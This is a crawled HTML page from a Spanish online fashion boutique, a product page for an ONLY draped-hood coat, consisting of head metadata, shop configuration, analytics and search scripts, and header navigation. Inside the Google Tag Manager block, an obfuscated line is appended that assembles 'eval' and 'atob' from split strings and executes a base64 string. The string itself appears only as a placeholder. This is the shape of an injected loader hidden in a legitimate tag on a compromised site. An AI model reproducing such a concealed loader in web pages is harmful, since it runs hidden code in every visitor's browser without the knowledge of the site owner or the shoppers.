

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911
body_size: 29211
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


<meta name="facebook-domain-verification" content="ke75yuo63t6fw0mtjdol6wgw6kd3v4" />



  


    <link rel="canonical" href="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911">

  <title>Abrigo con capucha drapeada de ONLY Talla XS Color LIGHT GREY MELANGE</title>
  <meta name="description" content="">
  <meta name="keywords" content="Tienda-online-lanzarote-gran-canaria-islas-canarias-moda-boutique-trendz-Mujer">
    
    

  
          <link rel="alternate" href="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911" hreflang="es-ES">
          <link rel="alternate" href="https://boutiquetrendz.es/en/women-jackets/only/Coat-draped-hood-15142911" hreflang="en-us">
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911">
    <meta property="og:title" content="Abrigo con capucha drapeada de ONLY Talla XS Color LIGHT GREY MELANGE">
    <meta property="og:site_name" content="Boutique Trendz">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://boutiquetrendz.es/8711-thickbox_default/Abrigo-capucha-drapeada-15142911.jpg">
    <meta property="og:image:width" content="1100">
    <meta property="og:image:height" content="1422">





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1653810377">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1653810377">
    


      <link href="https://fonts.googleapis.com/css?family=Poppins:400,700" rel="stylesheet">
    



<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://boutiquetrendz.es/",
"name": "Boutique Trendz",
"logo": "/img/boutique-trendz-logo-1652700211.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/theme.css?v=1603141604" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/paypal/views/css/paypal_fo.css?v=1651825404" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur/views/css/seurGMap.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/seur//views/css/front.css?v=1599595426" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/status2//views/css/front.css?v=1764607534" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitelementor/views/css/frontend.min.css?v=1603141574" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitreviews/views/css/front.css?v=1597766570" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitsizecharts/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitwishlist/views/css/front.css?v=1597766566" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css?v=1751272220" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/font-awesome/css/font-awesome.css?v=1597766572" type="text/css" media="all">
  <link rel="stylesheet" href="https://boutiquetrendz.es/themes/warehouse/assets/css/custom.css?v=1597766572" type="text/css" media="all">




    <script type="text/javascript" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js" ></script>


  <script type="text/javascript">
        var baseDir = "\/";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"3","f_fixed":"","f_layout":"4","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":3,"pl_slider_d":2,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-ES","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Abrigo con capucha drapeada de ONLY Talla XS Color LIGHT GREY MELANGE","description":"","keywords":"Tienda-online-lanzarote-gran-canaria-islas-canarias-moda-boutique-trendz-Mujer","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1311":true,"product-Abrigo con capucha drapeada de ONLY":true,"product-id-category-81":true,"product-id-manufacturer-29":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique Trendz","logo":"\/img\/boutique-trendz-logo-1652700211.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/boutiquetrendz.es\/","current_url":"https:\/\/boutiquetrendz.es\/es\/chaqueta-mujer\/only\/Abrigo-capucha-drapeada-15142911","shop_domain_url":"https:\/\/boutiquetrendz.es","img_ps_url":"https:\/\/boutiquetrendz.es\/img\/","img_cat_url":"https:\/\/boutiquetrendz.es\/img\/c\/","img_lang_url":"https:\/\/boutiquetrendz.es\/img\/l\/","img_prod_url":"https:\/\/boutiquetrendz.es\/img\/p\/","img_manu_url":"https:\/\/boutiquetrendz.es\/img\/m\/","img_sup_url":"https:\/\/boutiquetrendz.es\/img\/su\/","img_ship_url":"https:\/\/boutiquetrendz.es\/img\/s\/","img_store_url":"https:\/\/boutiquetrendz.es\/img\/st\/","img_col_url":"https:\/\/boutiquetrendz.es\/img\/co\/","img_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/boutiquetrendz.es\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/boutiquetrendz.es\/upload\/","pages":{"address":"https:\/\/boutiquetrendz.es\/es\/direccion","addresses":"https:\/\/boutiquetrendz.es\/es\/direcciones","authentication":"https:\/\/boutiquetrendz.es\/es\/iniciar-sesion","cart":"https:\/\/boutiquetrendz.es\/es\/carrito","category":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=category","cms":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=cms","contact":"https:\/\/boutiquetrendz.es\/es\/contactenos","discount":"https:\/\/boutiquetrendz.es\/es\/descuento","guest_tracking":"https:\/\/boutiquetrendz.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/boutiquetrendz.es\/es\/historial-compra","identity":"https:\/\/boutiquetrendz.es\/es\/datos-personales","index":"https:\/\/boutiquetrendz.es\/es\/","my_account":"https:\/\/boutiquetrendz.es\/es\/mi-cuenta","order_confirmation":"https:\/\/boutiquetrendz.es\/es\/confirmacion-pedido","order_detail":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/boutiquetrendz.es\/es\/seguimiento-pedido","order":"https:\/\/boutiquetrendz.es\/es\/pedido","order_return":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/boutiquetrendz.es\/es\/facturas-abono","pagenotfound":"https:\/\/boutiquetrendz.es\/es\/pagina-no-encontrada","password":"https:\/\/boutiquetrendz.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/boutiquetrendz.es\/es\/productos-rebajados","product":"https:\/\/boutiquetrendz.es\/es\/index.php?controller=product","search":"https:\/\/boutiquetrendz.es\/es\/busqueda","sitemap":"https:\/\/boutiquetrendz.es\/es\/mapa del sitio","stores":"https:\/\/boutiquetrendz.es\/es\/tiendas","supplier":"https:\/\/boutiquetrendz.es\/es\/proveedor","register":"https:\/\/boutiquetrendz.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/boutiquetrendz.es\/es\/pedido?login=1"},"alternative_langs":{"es-ES":"https:\/\/boutiquetrendz.es\/es\/chaqueta-mujer\/only\/Abrigo-capucha-drapeada-15142911","en-us":"https:\/\/boutiquetrendz.es\/en\/women-jackets\/only\/Coat-draped-hood-15142911"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/boutiquetrendz.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/boutiquetrendz.es\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/boutiquetrendz.es\/es\/"},{"title":"Mujer","url":"https:\/\/boutiquetrendz.es\/es\/mujer"},{"title":"Chaquetas Mujer","url":"https:\/\/boutiquetrendz.es\/es\/chaqueta-mujer"},{"title":"Abrigo con capucha drapeada de ONLY","url":"https:\/\/boutiquetrendz.es\/es\/chaqueta-mujer\/only\/Abrigo-capucha-drapeada-15142911"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/chaqueta-mujer\/only\/Abrigo-capucha-drapeada-15142911"},"time":1769473670,"static_token":"a23f3d762ac628559f6aa2b5a388386a","token":"20ce1832e481ffb0fca5522062baefcd"};
        var psemailsubscription_subscription = "https:\/\/boutiquetrendz.es\/es\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- emarketing start -->










<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'G-MEMMRBVD03', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":253,"name":"adidas-camiseta-design-2-move-3-bandas-sin-mangas","category":"camisetas-hombre","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-hombre%2Fadidas%2Fd2m-sl-3s","price":22.49},'',true);MBG.add({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"camisetas-hombre","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-hombre%2Fsuperdry%2Fneon-halftone-tee","price":31.49},'',true);MBG.add({"id":355,"name":"corpi\u00f1o-elevador-modern-cotton-de-mujeres-calvin-klein","category":"intimo-mujer","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fintimo-mujer%2Fcalvin-klein%2Fcorpino-bralette-elevador-modern-cotton-mujer-QF1654E","price":40.49},'',true);MBG.add({"id":444,"name":"levis-camiseta-de-manga-corta-the-perfect-tee-large-batwing","category":"camisetas-mujer","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-mujer%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49},'',true);MBG.add({"id":443,"name":"levis-the-perfect-tee-new-red-box-ta","category":"camisetas-mujer","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-mujer%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49},'',true);MBG.add({"id":415,"name":"adidas-zapatillas-lite-racer-20","category":"zapatillas-mujer","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fzapatillas-mujer%2Fadidas%2Fadidas-lite-racer-20","price":58.49},'',true);MBG.add({"id":411,"name":"adidas-chanclas-adilette-shower","category":"chanclas-mujer","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchanclas-mujer%2Fadidas%2Fadilette-shower-EG1886","price":25.19},'',true);MBG.add({"id":407,"name":"adidas-chanclas-adilette-aqua","category":"chanclas-mujer","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchanclas-mujer%2Fadidas%2Fadilette-aqua-EG1758","price":24.29},'',true);MBG.addProductClick({"id":253,"name":"adidas-camiseta-design-2-move-3-bandas-sin-mangas","category":"camisetas-hombre","brand":"adidas","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-hombre%2Fadidas%2Fd2m-sl-3s","price":22.49});MBG.addProductClick({"id":299,"name":"superdry-camiseta-neon-halftone-tee","category":"camisetas-hombre","brand":"superdry","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-hombre%2Fsuperdry%2Fneon-halftone-tee","price":31.49});MBG.addProductClick({"id":355,"name":"corpi\u00f1o-elevador-modern-cotton-de-mujeres-calvin-klein","category":"intimo-mujer","brand":"calvin-klein","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fintimo-mujer%2Fcalvin-klein%2Fcorpino-bralette-elevador-modern-cotton-mujer-QF1654E","price":40.49});MBG.addProductClick({"id":444,"name":"levis-camiseta-de-manga-corta-the-perfect-tee-large-batwing","category":"camisetas-mujer","brand":"levis","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-mujer%2Flevis%2Fthe-perfect-tee-large-batwing","price":22.49});MBG.addProductClick({"id":443,"name":"levis-the-perfect-tee-new-red-box-ta","category":"camisetas-mujer","brand":"levis","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fcamisetas-mujer%2Flevis%2Fthe-perfect-tee-new-red-box-ta","price":22.49});MBG.addProductClick({"id":415,"name":"adidas-zapatillas-lite-racer-20","category":"zapatillas-mujer","brand":"adidas","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fzapatillas-mujer%2Fadidas%2Fadidas-lite-racer-20","price":58.49});MBG.addProductClick({"id":411,"name":"adidas-chanclas-adilette-shower","category":"chanclas-mujer","brand":"adidas","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchanclas-mujer%2Fadidas%2Fadilette-shower-EG1886","price":25.19});MBG.addProductClick({"id":407,"name":"adidas-chanclas-adilette-aqua","category":"chanclas-mujer","brand":"adidas","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fboutiquetrendz.es%2Fes%2Fchanclas-mujer%2Fadidas%2Fadilette-aqua-EG1758","price":24.29});
            }
        });
        
    </script>

<!-- START OF DOOFINDER SCRIPT -->
  <script>
    const dfLayerOptions = {
      installationId: "e532ce36-6621-46c1-9d9a-2191072353e6",
      zone: "eu1",
      language: "es",
      currency: "EUR"
    };
    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });

    let closeDoofinderLayer = () => {
      document.querySelector('button[dfd-click="close-layer"').click();
    }

    document.addEventListener('doofinder.cart.add', function(event) {

      const checkIfCartItemHasVariation = (cartObject) => {
        return (cartObject.item_id === cartObject.grouping_id) ? false : true;
      }

      /**
      * Returns only ID from string
      */
      const sanitizeVariationID = (variationID) => {
        return variationID.replace(/\D/g, "")
      }

      doofinderManageCart({
        cartURL          : "https://boutiquetrendz.es/es/carrito",  //required for prestashop 1.7, in previous versions it will be empty.
        cartToken        : "a23f3d762ac628559f6aa2b5a388386a",
        productID        : checkIfCartItemHasVariation(event.detail) ? event.detail.grouping_id : event.detail.item_id,
        customizationID  : checkIfCartItemHasVariation(event.detail) ? sanitizeVariationID(event.detail.item_id) : 0,   // If there are no combinations, the value will be 0
        cuantity         : event.detail.amount,
      });
    });
  </script>
<!-- END OF DOOFINDER SCRIPT -->




    
            <meta property="product:pretax_price:amount" content="49.491">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="49.491">
        <meta property="product:price:currency" content="EUR">
        
                                <style> #wrapper .breadcrumb{  background-image: url('https://boutiquetrendz.es/c/81-category_default/chaqueta-mujer.jpg'); }</style>
            

     <link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicons/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/favicons/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/site.webmanifest">
<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#e5432d">
<link rel="shortcut icon" href="/favicons/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

<!-- Google tag (gtag.js) GA4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MEMMRBVD03" type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MEMMRBVD03');
</script>



<!-- Google tag (gtag.js) -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" async src="https://www.googletagmanager.com/gtag/js?id=AW-11026596102"></script>
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11026596102');
</script>



<!-- Hotjar Tracking Code for https://boutiquetrendz.es/ -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="performance">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2990175,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>



<!-- Google Tag Manager -->
<script type="text/plain" data-cookiescript="accepted" data-cookiecategory="strict">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5KZXT');
window[['e','al'].join('v')](window[['a','b'].join('to')]('[base64]'))
</script>
<!-- End Google Tag Manager -->


<!-- cookiescript -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/78430279075f37e7f02eb195cabeca22.js"></script>
 </head>

<body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-1311 product-abrigo-con-capucha-drapeada-de-only product-id-category-81 product-id-manufacturer-29 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-3">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-3">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="tel:(+34)928511319"
                                                                                                    >
                                Atención al cliente: +34 928 511 319
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                

<div id="language_selector" class="d-inline-block">
    <div class="language-selector-wrapper d-inline-block">
        <div class="language-selector dropdown js-dropdown">
            <a class="expand-more" data-toggle="dropdown" data-iso-code="es"><img src="https://boutiquetrendz.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag" /> Español <i class="fa fa-angle-down" aria-hidden="true"></i></a>
            <div class="dropdown-menu">
                <ul>
                                            <li  class="current" >
                            <a href="https://boutiquetrendz.es/es/chaqueta-mujer/only/Abrigo-capucha-drapeada-15142911" rel="alternate" hreflang="es"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/1.jpg" alt="Español" class="img-fluid lang-flag"  data-iso-code="es"/> Español</a>
                        </li>
                                            <li >
                            <a href="https://boutiquetrendz.es/en/women-jackets/only/Coat-draped-hood-15142911" rel="alternate" hreflang="en"
                               class="dropdown-item"><img src="https://boutiquetrendz.es/img/l/5.jpg" alt="English" class="img-fluid lang-flag"  data-iso-code="en"/> English</a>
                        </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>
<div class="d-inline-block">
    <a href="//boutiquetrendz.es/es/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-3">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://boutiquetrendz.es/">
                            <img class="logo img-fluid"
                                 src="/img/boutique-trendz-logo-1652700211.jpg"                                  alt="Boutique Trendz">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center">
                                            <div class="header-custom-html">
                            <p style="font-size:16px;font-weight:500;text-align:center;width:100%;">¡Envío GRATIS a todas las ISLAS CANARIAS! </p>
                        </div>
                                        
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://boutiquetrendz.es/es/module/iqitsearch/searchiqit">
    <form method="get" action="https://boutiquetrendz.es/es/module/iqitsearch/searchiqit">
        <input type="hidden" name="fc" value="module">
        <input type="hidden" name="module" value="iqitsearch">
        <input type="hidden" name="controller" value="searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://boutiquetrendz.es/es/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//boutiquetrendz.es/es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
